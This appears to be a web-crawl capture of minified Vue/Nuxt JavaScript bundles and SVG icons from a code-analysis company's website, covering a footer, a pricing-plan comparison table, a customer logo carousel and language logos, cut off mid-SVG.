2z","clip-rule":"evenodd"})])})},{name:"YouTube",href:"https://www.youtube.com/@deepsourcehq",icon:Y({render:()=>I("svg",{fill:"currentColor",viewBox:"0 0 24 24"},[I("path",{"fill-rule":"evenodd",d:"M19.812 5.418c.861.23 1.538.907 1.768 1.768C21.998 8.746 22 12 22 12s0 3.255-.418 4.814a2.504 2.504 0 0 1-1.768 1.768c-1.56.419-7.814.419-7.814.419s-6.255 0-7.814-.419a2.505 2.505 0 0 1-1.768-1.768C2 15.255 2 12 2 12s0-3.255.417-4.814a2.507 2.507 0 0 1 1.768-1.768C5.744 5 11.998 5 11.998 5s6.255 0 7.814.418ZM15.194 12 10 15V9l5.194 3Z","clip-rule":"evenodd"})])})}]};return(S,$)=>{const x=kt,b=be;return p(),h("footer",Ct,[$[1]||($[1]=o("h2",{id:"footer-heading",class:"sr-only"},"Footer",-1)),o("div",$t,[s(x,{class:"absolute right-0 -top-16"}),o("div",It,[$[0]||($[0]=o("div",{class:"space-y-8"},[o("img",{class:"h-7",src:Ee,alt:"DeepSource"})],-1)),o("div",Et,[o("div",jt,[(p(!0),h(T,null,A(f.footerColumns,(t,a)=>(p(),h("div",{key:a,class:Q({"mt-12 md:mt-0":a!=="product"})},[o("h3",Tt,L(a),1),o("ul",Lt,[(p(!0),h(T,null,A(t,e=>(p(),h(T,{key:e.name},[e.items?(p(),h("li",Dt,[o("h4",At,L(e.name),1),o("ul",Ot,[(p(!0),h(T,null,A(e.items,d=>(p(),h("li",{key:d.name},[o("a",{href:d.href,class:"text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1"},L(d.name),9,Nt)]))),128))])])):(p(),h("li",Bt,[o("a",{href:e.href,class:"text-base font-medium leading-relaxed text-juniper-5 hover:text-juniper-1"},L(e.name),9,Ft),e.isNew?(p(),W(b,{key:0,title:"new",class:"ml-2"})):we("",!0)]))],64))),128))])],2))),128))])])]),o("div",Mt,[o("p",Gt," © "+L(new Date().getFullYear())+" DeepSource Corp. All rights reserved. ",1),o("div",Rt,[(p(!0),h(T,null,A(f.social,t=>(p(),h("a",{key:t.name,href:t.href,class:"text-juniper-11 hover:text-juniper-7"},[o("span",Vt,L(t.name),1),(p(),W(Se(t.icon),{class:"h-6","aria-hidden":"true"}))],8,Ht))),128))])])])])}}};export{to as _,oo as a};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/CfAYLbBc.js
body_size: -141
content:
import{d as p,J as f,c as i,j as s,K as n,g as u,o as r}from"./C03jjLLE.js";const l=["id"],d=["href"],_=p({__name:"ProseH3",props:{id:{}},setup(c){const t=c,{headings:o}=f().public.mdc,a=i(()=>{var e;return t.id&&(typeof(o==null?void 0:o.anchorLinks)=="boolean"&&(o==null?void 0:o.anchorLinks)===!0||typeof(o==null?void 0:o.anchorLinks)=="object"&&((e=o==null?void 0:o.anchorLinks)==null?void 0:e.h3))});return(e,m)=>(r(),s("h3",{id:t.id},[t.id&&u(a)?(r(),s("a",{key:0,href:`#${t.id}`},[n(e.$slots,"default")],8,d)):n(e.$slots,"default",{key:1})],8,l))}});export{_ as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/B29c8FLa.js
body_size: 2809
content:
var j=Object.defineProperty;var L=(g,o,y)=>o in g?j(g,o,{enumerable:!0,configurable:!0,writable:!0,value:y}):g[o]=y;var R=(g,o,y)=>L(g,typeof o!="symbol"?o+"":o,y);import{_ as T}from"./Db0ftOLv.js";import{j as t,o as e,k as i,r as U,B as f,g as a,F as l,q as h,v as c,x as b,z as p,av as C,E as I,y as F,t as S}from"./C03jjLLE.js";import{u as M}from"./Cu9BAmG0.js";import{j as P,A as V,I as B,F as N}from"./Dh8FA1RV.js";import{r as w}from"./XPewRHFs.js";import"./VsdQqNly.js";import"./BIWux7-D.js";import"./DcYDo4nx.js";import"./Fx7oPKuQ.js";import"./CHS0fPHa.js";import"./B2OZuYlE.js";import"./D-d9GAeE.js";import"./C1Wiwm26.js";function z(g,o){return e(),t("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[i("path",{"fill-rule":"evenodd",d:"M11.47 4.72a.75.75 0 0 1 1.06 0l3.75 3.75a.75.75 0 0 1-1.06 1.06L12 6.31 8.78 9.53a.75.75 0 0 1-1.06-1.06l3.75-3.75Zm-3.75 9.75a.75.75 0 0 1 1.06 0L12 17.69l3.22-3.22a.75.75 0 1 1 1.06 1.06l-3.75 3.75a.75.75 0 0 1-1.06 0l-3.75-3.75a.75.75 0 0 1 0-1.06Z","clip-rule":"evenodd"})])}const D={key:0,class:"max-w-7xl px-6 mx-auto pb-12 hidden md:block"},E={class:"sticky top-0 bg-gradient-to-br from-white/90 via-white/50 to-transparent backdrop-blur z-10 border-b border-gray-7 text-gray-4 pb-2 border-fade-lr"},O={class:"grid grid-cols-[2fr_repeat(4,1fr)] gap-px"},H={class:"text-lg font-medium tracking-tighter text-gray-12"},W={class:"grid grid-cols-[2fr_repeat(4,1fr)] gap-px mt-3"},$={key:0,class:"col-span-full bg-gray-2 rounded-md mt-6 p-4 font-medium tracking-tight text-gray-12"},Z={class:"p-4 flex items-center text-gray-11 font-medium tracking-tight"},q={key:0,class:"tracking-tight text-gray-12 font-medium"},G={key:1,class:"text-gray-8"},J={key:1,class:"md:hidden"},K={class:"px-2 sticky top-0 bg-gradient-to-br from-white/90 via-white/50 to-transparent backdrop-blur z-10 border-b border-gray-7 text-gray-4 pb-2 border-fade-lr"},Q={class:"flex justify-between items-center p-4"},X={class:"relative"},Y={class:"pointer-events-none pl-2"},tt={key:0,class:"absolute inset-y-0 left-0 flex items-center pl-3 text-juniper-11"},et={class:"mt-3 px-2"},st={key:0,class:"bg-gray-2 rounded-md mt-6 p-4 font-medium tracking-tight text-gray-12"},it={class:"text-gray-11 font-medium tracking-tight"},rt={key:0,class:"flex items-center"},at={key:0,class:"tracking-tight text-gray-12 font-medium"},ot={key:1,class:"text-gray-8"},_t={__name:"PlanComparisonTable",setup(g){const o={title:"Get Started",link:"https://app.deepsource.com/signup"},y=M(),A={title:"Talk to Sales",link:"/contact/sales"},x=class x{constructor({name:n,ctaTitle:k,ctaLink:s,isPrimary:u,features:r}){this.name=n,this.ctaTitle=k,this.ctaLink=s,this.isPrimary=u,this.features=r}hasFeature(n){return!!this.features[n]}hasFeatureLabel(n){return typeof this.features[n]=="string"||typeof this.features[n]=="number"}get sections(){return Object.entries(x.categories).map(([n,k])=>({title:n,items:k.map(s=>({title:x.features[s].title,status:!!this.features[s],display:typeof this.features[s]=="string"?this.features[s]:void 0}))}))}};R(x,"features",{publicRepositories:{title:"Public repositories"},privateRepositories:{title:"Private repositories"},teamMembers:{title:"Team members"},analysisRuns:{title:"Analysis runs"},autofixRuns:{title:"Autofix™ runs"},codeFormatterRuns:{title:"Code Formatter runs"},basicAnalysisFeatures:{title:"Static Analysis, SAST, IaC"},coverage:{title:"Code Coverage"},secrets:{title:"Static Secrets Detection"},agenticSecrets:{title:"Agentic Secrets Detection"},monorepo:{title:"Monorepos"},auditLogs:{title:"Audit logs"},communitySupport:{title:"Community support"},prioritySupport:{title:"Priority support"},accountManager:{title:"Account manager"},customTerms:{title:"Custom Terms of Service"},invoicing:{title:"Manual invoicing"},uptimeSLA:{title:"Uptime SLA"},ipRestrictions:{title:"IP restrictions"},sso:{title:"Single Sign-On (SSO)"},selfHosted:{title:"Self-hosted deployment"},airgap:{title:"Airgapped deployment"},migration:{title:"Migration assistance"},owaspReport:{title:"OWASP® Top 10 report"},sansReport:{title:"CWE/SANS® Top 25 report"},slackIntegration:{title:"Slack integration"},jiraIntegration:{title:"Jira integration"},api:{title:"API and Webhooks"}}),R(x,"categories",{default:["publicRepositories","privateRepositories","teamMembers","analysisRuns","autofixRuns","codeFormatterRuns"],Features:["basicAnalysisFeatures","coverage","secrets","agenticSecrets","owaspReport","sansReport","slackIntegration","jiraIntegration","monorepo","api"],Security:["auditLogs","sso","ipRestrictions","selfHosted","airgap"],Support:["communitySupport","prioritySupport","accountManager","customTerms","invoicing","uptimeSLA","migration"]});let m=x;const v=[new m({name:"Free",ctaTitle:o.title,ctaLink:o.link,isPrimary:!1,features:{publicRepositories:"Unlimited",privateRepositories:1,teamMembers:3,analysisRuns:500,autofixRuns:50,codeFormatterRuns:300,basicAnalysisFeatures:!0,coverage:!0,communitySupport:!0}}),new m({name:"Starter",ctaTitle:o.title,ctaLink:o.link,isPrimary:!1,features:{publicRepositories:"Unlimited",privateRepositories:"Unlimited",teamMembers:"Unlimited",analysisRuns:"Unlimited",autofixRuns:500,codeFormatterRuns:2e3,basicAnalysisFeatures:!0,coverage:!0,secrets:!0,owaspReport:!0,sansReport:!0,slackIntegration:!0,communitySupport:!0}}),new m({name:"Business",ctaTitle:o.title,ctaLink:o.link,isPrimary:!0,features:{publicRepositories:"Unlimited",privateRepositories:"Unlimited",teamMembers:"Unlimited",analysisRuns:"Unlimited",autofixRuns:"Unlimited",codeFormatterRuns:"Unlimited",basicAnalysisFeatures:!0,coverage:!0,secrets:!0,agenticSecrets:!0,monorepo:!0,owaspReport:!0,sansReport:!0,slackIntegration:!0,jiraIntegration:!0,api:!0,auditLogs:!0,communitySupport:!0,prioritySupport:!0}}),new m({name:"Enterprise",ctaTitle:A.title,ctaLink:A.link,isPrimary:!1,features:{publicRepositories:"Unlimited",privateRepositories:"Unlimited",teamMembers:"Unlimited",analysisRuns:"Unlimited",autofixRuns:"Unlimited",codeFormatterRuns:"Unlimited",basicAnalysisFeatures:!0,coverage:!0,secrets:!0,agenticSecrets:!0,monorepo:!0,owaspReport:!0,sansReport:!0,slackIntegration:!0,jiraIntegration:!0,api:!0,auditLogs:!0,customTerms:!0,invoicing:!0,uptimeSLA:!0,ipRestrictions:!0,sso:!0,selfHosted:!0,airgap:!0,migration:!0,accountManager:!0,prioritySupport:!0,communitySupport:!0}})],d=U(v[0]);return(nt,n)=>{const k=T;return e(),t(l,null,[a(y)==="Code Analysis"?(e(),t("div",D,[i("div",E,[i("div",O,[n[1]||(n[1]=i("div",null,null,-1)),(e(),t(l,null,h(v,s=>i("div",{key:s.name,class:"p-4"},[i("h3",H,p(s.name),1),c(k,{to:s.ctaLink,class:S(["inline-block mt-4 px-3 py-1.5 text-sm font-medium rounded shadow-sm",{"bg-juniper-11 hover:bg-juniper-11/90 text-white":s.isPrimary,"bg-juniper-1 ring-1 ring-gray-4 hover:bg-juniper-2 text-gray-12":!s.isPrimary}])},{default:b(()=>[F(p(s.ctaTitle),1)]),_:2},1032,["to","class"])])),64))])]),i("div",W,[(e(!0),t(l,null,h(m.categories,(s,u)=>(e(),t(l,{key:u},[u!=="default"?(e(),t("div",$,p(u),1)):f("",!0),(e(!0),t(l,null,h(s,r=>(e(),t(l,{key:r},[i("div",Z,p(m.features[r].title),1),(e(),t(l,null,h(v,_=>i("div",{key:`${_.name}-${r}`,class:"p-4 flex items-center justify-start"},[_.hasFeature(r)?(e(),t(l,{key:0},[c(a(w),{class:"w-5 h-5 text-juniper-11 stroke-2 mr-1"}),_.hasFeatureLabel(r)?(e(),t("span",q,p(_.features[r]),1)):f("",!0)],64)):(e(),t("span",G,"-"))])),64))],64))),128))],64))),128))])])):f("",!0),a(y)==="Code Analysis"?(e(),t("div",J,[i("div",K,[i("div",Q,[c(a(B),{modelValue:a(d),"onUpdate:modelValue":n[0]||(n[0]=s=>I(d)?d.value=s:null)},{default:b(()=>[i("div",X,[c(a(P),{class:"bg-transparent border-none text-lg font-medium tracking-tighter text-gray-12 flex flex-row items-center"},{default:b(()=>[i("span",null,p(a(d).name),1),i("span",Y,[c(a(z),{class:"h-5 w-5 text-gray-400","aria-hidden":"true"})])]),_:1}),c(C,{"leave-active-class":"transition duration-100 ease-in","leave-from-class":"opacity-100","leave-to-class":"opacity-0"},{default:b(()=>[c(a(V),{class:"absolute mt-1 w-48 max-h-60 overflow-auto rounded-md bg-white py-1 text-base shadow-lg ring-1 ring-black ring-opacity-5 focus:outline-none sm:text-sm"},{default:b(()=>[(e(),t(l,null,h(v,s=>c(a(N),{key:s.name,value:s},{default:b(({active:u,selected:r})=>[i("li",{class:S([u?"bg-juniper-2 text-juniper-11":"text-gray-11","relative cursor-default select-none py-2 pl-10 pr-4 tracking-tight"])},[i("span",{class:S([r?"font-medium":"font-normal","block truncate"])},p(s.name),3),r?(e(),t("span",tt,[c(a(w),{class:"h-5 w-5","aria-hidden":"true"})])):f("",!0)],2)]),_:2},1032,["value"])),64))]),_:1})]),_:1})])]),_:1},8,["modelValue"]),c(k,{to:a(d).ctaLink,class:"px-3 py-1.5 text-sm font-medium rounded shadow-sm bg-juniper-11 hover:bg-juniper-11/90 text-white"},{default:b(()=>[F(p(a(d).ctaTitle),1)]),_:1},8,["to"])])]),i("div",et,[(e(!0),t(l,null,h(m.categories,(s,u)=>(e(),t(l,{key:u},[u!=="default"?(e(),t("div",st,p(u),1)):f("",!0),(e(!0),t(l,null,h(s,r=>(e(),t("div",{key:r,class:"p-4 flex items-center justify-between"},[i("span",it,p(m.features[r].title),1),a(d).hasFeature(r)?(e(),t("span",rt,[c(a(w),{class:"w-5 h-5 text-juniper-11 stroke-2 mr-1"}),a(d).hasFeatureLabel(r)?(e(),t("span",at,p(a(d).features[r]),1)):f("",!0)])):(e(),t("span",ot,"-"))]))),128))],64))),128))])])):f("",!0)],64)}}};export{_t as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/dart-analyze.svg?v=1760539005
body_size: 969
content:
<svg xml:space="preserve" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><defs id="defs6"><clipPath id="clipPath18" clipPathUnits="userSpaceOnUse"><path id="path16" d="M0 192h192V0H0Z"/></clipPath><clipPath id="clipPath46" clipPathUnits="userSpaceOnUse"><path id="path44" d="M46 146h9V47h-9z"/></clipPath><clipPath id="clipPath62" clipPathUnits="userSpaceOnUse"><path id="path60" d="M144 110h28V47h-28z"/></clipPath><clipPath id="clipPath78" clipPathUnits="userSpaceOnUse"><path id="path76" d="M46 146h94v-5H46Z"/></clipPath><clipPath id="clipPath94" clipPathUnits="userSpaceOnUse"><path id="path92" d="M20 172h152V20H20Z"/></clipPath><clipPath id="clipPath98" clipPathUnits="userSpaceOnUse"><path id="path96" d="m171 110-31 31-26 26c-2.271 2.28-7 5-11 5-3.437 0-6.812-.688-9-2l-48-24-24-50c-.857-1.818-2-4.979-2-7 0-4.365 1.92-8.834 5-12l23.961-23.787c.573-.699 1.245-1.416 2.039-2.213l1-1 3-3 26-26 1-1h63v27h27v62Z"/></clipPath><radialGradient id="radialGradient110" spreadMethod="pad" gradientTransform="scale(76 -76) rotate(-45 -.893 -2.156)" gradientUnits="userSpaceOnUse" r="1" cy="0" cx="0" fy="0" fx="0"><stop id="stop104" offset="0" style="stop-opacity:.09999237;stop-color:#fff"/><stop id="stop106" offset=".578" style="stop-opacity:0;stop-color:#fff"/><stop id="stop108" offset="1" style="stop-opacity:0;stop-color:#fff"/></radialGradient><radialGradient id="radialGradient130" spreadMethod="pad" gradientTransform="scale(76 -76) rotate(-45 -.893 -2.156)" gradientUnits="userSpaceOnUse" r="1" cy="0" cx="0" fy="0" fx="0"><stop id="stop124" offset="0" style="stop-opacity:1;stop-color:#fff"/><stop id="stop126" offset=".578" style="stop-opacity:1;stop-color:#fff"/><stop id="stop128" offset="1" style="stop-opacity:1;stop-color:#fff"/></radialGradient><mask id="mask112" height="1" width="1" y="0" x="0" maskUnits="userSpaceOnUse"><g id="g122"><g id="g120"><g id="g118"><g id="g116"><path id="path114" style="fill:url(#radialGradient110);stroke:none" d="M-32768 32767h65535v-65535h-65535Z"/></g></g></g></g></mask></defs><g transform="matrix(.11842 0 0 -.11842 .632 23.368)" id="g10"><g id="g12"><g clip-path="url(#clipPath18)" id="g14"><g transform="translate(51 51)" id="g20"><path id="path22" style="fill:#01579b;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m0 0-26 26c-3.08 3.166-5 7.634-5 12 0 2.021 1.143 5.182 2 7l24 50z"/></g><g transform="translate(140 141)" id="g24"><path id="path26" style="fill:#40c4ff;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m0 0-26 26c-2.271 2.28-7 5-11 5-3.438 0-6.813-.688-9-2L-94 5Z"/></g><g transform="translate(82 20)" id="g28"><path id="path30" style="fill:#40c4ff;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M0 0h63v27L16 42l-43-15Z"/></g><g transform="translate(46 65)" id="g32"><path id="path34" style="fill:#29b6f6;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M0 0c0-8.021 1.005-9.989 5-14l4-4h90L55 32 0 81Z"/></g><g transform="translate(126 146)" id="g36"><path id="path38" style="fill:#01579b;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M0 0h-80l99-99h27v62L14-5C9.506-.488 5.514 0 0 0"/></g><g id="g40"><g id="g54"><g style="opacity:.199997" id="g52" clip-path="url(#clipPath46)"><g id="g50" transform="translate(52 50)"><path id="path48" style="fill:#fff;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M0 0c-4 4.016-5 7.973-5 15v80l-1 1V15c0-7.027 0-8.977 6-15l3-3z"/></g></g></g></g><g id="g56"><g id="g70"><g style="opacity:.199997" id="g68" clip-path="url(#clipPath62)"><g id="g66" transform="translate(171 110)"><path id="path64" style="fill:#263238;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M0 0v-62h-27l1-1H1v62z"/></g></g></g></g><g id="g72"><g id="g86"><g style="opacity:.199997" id="g84" clip-path="url(#clipPath78)"><g id="g82" transform="translate(140 141)"><path id="path80" style="fill:#fff;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M0 0c-4.957 4.957-9.023 5-15 5h-79l1-1h78c2.988 0 10.518.5 15-4"/></g></g></g></g><g id="g88"><g id="g148"><g style="opacity:.199997" id="g146" clip-path="url(#clipPath94)"><g id="g144"><g id="g142" clip-path="url(#clipPath98)"><g id="g140"><g id="g138" mask="url(#mask112)"><g id="g136"><path id="path134" style="fill:url(#radialGradient130);stroke:none" d="m171 110-31 31-26 26c-2.271 2.28-7 5-11 5-3.437 0-6.812-.688-9-2l-48-24-24-50c-.857-1.818-2-4.979-2-7 0-4.365 1.92-8.834 5-12l23.961-23.787c.573-.699 1.245-1.416 2.039-2.213l1-1 3-3 26-26 1-1h63v27h27v62Z"/></g></g></g></g></g></g></g></g></g></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/Cd-NarIy.js
body_size: -402
content:
import{N as o,j as r,o as s,K as t}from"./C03jjLLE.js";const n={};function c(e,a){return s(),r("p",null,[t(e.$slots,"default")])}const f=o(n,[["render",c]]);export{f as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/CJa7Kamk.js
body_size: 1840
content:
import{_ as z}from"./D2D-lYpY.js";import{_ as D,a as M,b as E,c as F,d as I,e as W,f as Y,g as A,h as B,i as $,j as q,k as O,l as T,m as V,n as U,o as G,p as H,q as J,r as K,s as P,t as Q,u as Z,v as ee,w as te,x as ae,y as le,z as se,A as ie}from"./B7xJ54Cm.js";import{d as oe,r as y,c as re,ap as ne,ag as b,R as ce,n as ue,aL as ge,aj as _e,j as u,k as d,B as x,z as me,aw as k,v as de,x as R,o as g,F as pe,q as be,g as ve,N as fe}from"./C03jjLLE.js";import{b as he,d as we,c as ye,a as C,u as v}from"./DvG_eCN-.js";const xe={class:"py-10 sm:py-16 overflow-hidden bg-white dark:bg-gray-950"},ke={class:"mx-auto max-w-7xl"},Ce={key:0,class:"px-6 sm:px-0 font-medium text-gray-11 tracking-tight text-center mb-6"},Xe=["src"],Ne={key:0,class:"absolute inset-y-0 left-0 w-16 bg-gradient-to-r from-white dark:from-gray-950 to-transparent pointer-events-none z-10"},Re={key:1,class:"absolute inset-y-0 right-0 w-16 bg-gradient-to-l from-white dark:from-gray-950 to-transparent pointer-events-none z-10"},Le=oe({__name:"CustomerLogoCarousel",props:{title:{type:String,required:!1,default:""},logoWidth:{type:Number,default:160},spacing:{type:Number,default:40},speed:{type:Number,default:.5},dragSpeedMultiplier:{type:Number,default:1},releaseStiffness:{type:Number,default:50},releaseDamping:{type:Number,default:20},releaseMass:{type:Number,default:1},showFades:{type:Boolean,default:!0}},setup(s){const i=s,f=y(null),h=y(null),X=y(Object.values(Object.assign({"/public/img/customer/ancestry.svg":ie,"/public/img/customer/appsmith.png":se,"/public/img/customer/aritzia.png":le,"/public/img/customer/babbel.svg":ae,"/public/img/customer/confluence.png":te,"/public/img/customer/correlation-one.webp":ee,"/public/img/customer/creditxpert.svg":Z,"/public/img/customer/fly.webp":Q,"/public/img/customer/grid-ai.svg":P,"/public/img/customer/heard.svg":K,"/public/img/customer/hilti.svg":J,"/public/img/customer/indykite.svg":H,"/public/img/customer/intel.webp":G,"/public/img/customer/lime.png":U,"/public/img/customer/magic.svg":V,"/public/img/customer/nasa.png":T,"/public/img/customer/okteto.svg":O,"/public/img/customer/omnigo.png":q,"/public/img/customer/ordaos.png":$,"/public/img/customer/privacydynamics.svg":B,"/public/img/customer/redcloud.png":A,"/public/img/customer/rudderstack.png":Y,"/public/img/customer/sainsburys.png":W,"/public/img/customer/subsalt.png":I,"/public/img/customer/tendo.webp":F,"/public/img/customer/viasat.svg":E,"/public/img/customer/visa.png":M,"/public/img/customer/wex.svg":D}))),L=re(()=>[...X.value,...X.value]),e=ne({width:0,speedX:i.speed,wheelX:0,wheelY:0}),n=b(null),c=b(null),p=b(null),_=b(null);let m=null;const N=a=>{let t=0;const o=a.length/2;for(let l=0;l<o;l++)a[l]&&(t+=i.logoWidth+i.spacing);return t=o*(i.logoWidth+i.spacing),t},S=a=>{var t;Math.abs(a.deltaX)>Math.abs(a.deltaY)&&a.preventDefault(),e.wheelY=v.lerp(e.wheelY,a.deltaY,.2),e.wheelX=v.lerp(e.wheelX,a.deltaX,.2),(t=_.value)==null||t.refresh().restart()};return ce(async()=>{if(await ue(),!f.value||!h.value){console.error("Carousel container or list ref not found.");return}const a=f.value,t=h.value,o=Array.from(t.children);if(!o.length){console.warn("No logo items found in the carousel list.");return}if(e.width=N(o),e.width===0){console.warn("Carousel width calculated as 0. Check items and calculation.");return}n.value=he(t,{x:0,modifier:r=>v.wrap(r,-e.width,0)});const{x:l}=n.value;c.value=we(e,{trigger:a,y:!1,dragSpeed:i.dragSpeedMultiplier,releaseStiffness:i.releaseStiffness,releaseDamping:i.releaseDamping,releaseMass:i.releaseMass,onGrab:()=>{C(e,{speedX:0,duration:500,ease:"out(2)"})},onRelease:()=>{C(e,{speedX:i.speed,duration:500,ease:"out(2)"})},onResize:()=>{const r=Array.from(t.children);r.length&&(e.width=N(r),n.value&&e.width>0?n.value.modifier=w=>v.wrap(w,-e.width,0):e.width===0&&console.warn("Carousel width recalculated to 0 on resize."))}}),p.value=ye({onUpdate:()=>{if(n.value&&c.value){const r=l(),w=c.value.deltaX,j=r-e.speedX+w-e.wheelX-e.wheelY;l(j)}}}),_.value=C(e,{wheelY:0,wheelX:0,duration:500,autoplay:!1,ease:"out(4)"}),m=ge(t,"wheel",S,{passive:!1})}),_e(()=>{var a,t,o;try{(a=p.value)==null||a.cancel()}catch(l){console.error("Error cancelling timer instance:",l,p.value)}try{(t=c.value)==null||t.revert()}catch(l){console.error("Error reverting draggable instance:",l,c.value)}m==null||m();try{(o=_.value)==null||o.cancel()}catch(l){console.error("Error cancelling wheel delta animation:",l,_.value)}n.value=null,c.value=null,p.value=null,_.value=null,m=null}),(a,t)=>{const o=z;return g(),u("div",xe,[d("div",ke,[s.title?(g(),u("div",Ce,me(s.title),1)):x("",!0),d("div",{ref_key:"carouselContainerRef",ref:f,class:"relative w-full h-20 select-none cursor-grab active:cursor-grabbing overflow-hidden",style:k({"--spacing":`${s.spacing}px`})},[de(o,null,{fallback:R(()=>t[0]||(t[0]=[d("div",{class:"flex items-center justify-center h-full text-gray-7 text-sm"},"Ruminating…",-1)])),default:R(()=>[d("ul",{ref_key:"carouselListRef",ref:h,class:"absolute top-0 left-0 flex items-center h-full will-change-transform",style:k({paddingLeft:`${s.spacing/2}px`,paddingRight:`${s.spacing/2}px`})},[(g(!0),u(pe,null,be(ve(L),(l,r)=>(g(),u("li",{key:r,class:"flex-shrink-0 h-full flex items-center justify-center",style:k({marginRight:`${s.spacing}px`,minWidth:`${s.logoWidth}px`})},[d("img",{src:l,alt:"Customer Logo",class:"max-h-6 sm:max-h-8 w-auto object-contain grayscale",draggable:"false"},null,8,Xe)],4))),128))],4)]),_:1}),s.showFades?(g(),u("div",Ne)):x("",!0),s.showFades?(g(),u("div",Re)):x("",!0)],4)])])}}}),Ee=fe(Le,[["__scopeId","data-v-822da87a"]]);export{Ee as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/D9Q8qeB4.js
body_size: -340
content:
import{N as o,j as r,o as t,K as n}from"./C03jjLLE.js";const s={};function c(e,a){return t(),r("strong",null,[n(e.$slots,"default")])}const f=o(s,[["render",c]]);export{f as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://deepsource.com/img/icon/language/kubernetes.svg
body_size: 2080
content:
<svg xmlns="http://www.w3.org/2000/svg" width="undefined" height="undefined" viewBox="0 0 256 249"><path fill="#326DE6" d="M82.085 244.934c-5.946 0-11.561-2.642-15.36-7.432L8.92 165.657c-3.799-4.79-5.285-10.9-3.799-16.847l20.645-89.682c1.321-5.946 5.285-10.736 10.736-13.378l83.571-39.97c2.643-1.32 5.616-1.981 8.589-1.981c2.973 0 5.945.66 8.588 1.982l83.572 39.804c5.45 2.642 9.414 7.432 10.735 13.378l20.645 89.682c1.322 5.946 0 12.057-3.798 16.847l-57.807 71.845c-3.799 4.624-9.414 7.432-15.36 7.432l-93.15.165Z"/><path fill="#FFF" d="M128.495 7.928c2.313 0 4.625.495 6.772 1.486l83.572 39.804c4.294 2.147 7.597 6.111 8.588 10.736l20.645 89.682c1.156 4.79 0 9.745-3.138 13.543l-57.806 71.846c-2.973 3.798-7.598 5.945-12.387 5.945H82.085c-4.79 0-9.414-2.147-12.387-5.945l-57.806-71.846c-2.973-3.798-4.13-8.753-3.138-13.543l20.645-89.682c1.156-4.79 4.294-8.754 8.588-10.736L121.56 9.25c2.147-.826 4.624-1.321 6.936-1.321Zm0-7.763c-3.468 0-6.936.826-10.24 2.312l-83.571 39.97c-6.607 3.138-11.231 8.918-12.883 16.02L1.156 148.15c-1.651 7.102 0 14.369 4.625 20.15l57.806 71.845c4.46 5.615 11.231 8.753 18.333 8.753h92.655c7.102 0 13.874-3.138 18.333-8.753l57.807-71.846c4.624-5.615 6.276-13.047 4.624-20.15l-20.645-89.682c-1.651-7.102-6.276-12.882-12.882-16.02L138.57 2.476C135.432.991 131.964.165 128.495.165Z"/><path fill="#FFF" d="M212.232 142.534c-.165 0-.165 0 0 0h-.165c-.165 0-.33 0-.33-.165c-.33 0-.66-.165-.991-.165c-1.156-.165-2.147-.33-3.138-.33c-.496 0-.991 0-1.652-.166h-.165c-3.468-.33-6.276-.66-8.919-1.486c-1.156-.496-1.486-1.156-1.817-1.817c0-.165-.165-.165-.165-.33l-2.147-.66a65.33 65.33 0 0 0-1.156-23.289a68.054 68.054 0 0 0-9.249-21.636l1.652-1.486v-.33c0-.826.165-1.652.825-2.478c1.982-1.817 4.46-3.303 7.433-5.12c.495-.33.99-.495 1.486-.826c.991-.495 1.817-.99 2.808-1.651c.165-.165.495-.33.826-.66c.165-.166.33-.166.33-.331c2.312-1.982 2.808-5.285 1.156-7.433c-.826-1.156-2.312-1.816-3.799-1.816c-1.32 0-2.477.495-3.633 1.321l-.33.33c-.33.165-.496.496-.826.661c-.826.826-1.487 1.486-2.147 2.312c-.33.33-.66.826-1.156 1.156c-2.313 2.478-4.46 4.46-6.607 5.946c-.495.33-.99.496-1.486.496c-.33 0-.661 0-.991-.166h-.33l-1.983 1.322c-2.147-2.312-4.459-4.294-6.771-6.276a65.958 65.958 0 0 0-34.519-13.709l-.165-2.147l-.33-.33c-.496-.496-1.156-.991-1.322-2.147c-.165-2.643.166-5.616.496-8.919v-.165c0-.496.165-1.156.33-1.652c.165-.99.33-1.982.496-3.138v-1.486c0-2.973-2.313-5.45-5.12-5.45c-1.322 0-2.643.66-3.634 1.651c-.99.991-1.486 2.312-1.486 3.799v1.321c0 1.156.165 2.147.495 3.138c.165.496.165.991.33 1.652v.165c.33 3.303.826 6.276.496 8.919c-.165 1.156-.826 1.651-1.321 2.147l-.33.33l-.166 2.147c-2.973.33-5.946.66-8.919 1.321c-12.717 2.808-23.948 9.25-32.701 18.498l-1.652-1.156h-.33c-.33 0-.661.165-.991.165c-.496 0-.991-.165-1.487-.495c-2.147-1.486-4.294-3.634-6.606-6.111c-.33-.33-.66-.826-1.156-1.156c-.661-.826-1.322-1.487-2.148-2.312c-.165-.166-.495-.33-.825-.661c-.165-.165-.33-.165-.33-.33a5.772 5.772 0 0 0-3.634-1.322c-1.487 0-2.973.661-3.799 1.817c-1.652 2.147-1.156 5.45 1.156 7.432c.165 0 .165.166.33.166c.33.165.496.495.826.66c.991.66 1.817 1.156 2.808 1.652c.496.165.991.495 1.487.826c2.972 1.816 5.45 3.303 7.432 5.12c.826.825.826 1.651.826 2.477v.33l1.651 1.487c-.33.495-.66.826-.826 1.321c-8.258 13.048-11.396 28.408-9.249 43.603l-2.147.66c0 .166-.165.166-.165.33c-.33.661-.826 1.322-1.817 1.817c-2.477.826-5.45 1.157-8.918 1.487h-.166c-.495 0-1.156 0-1.651.165c-.991 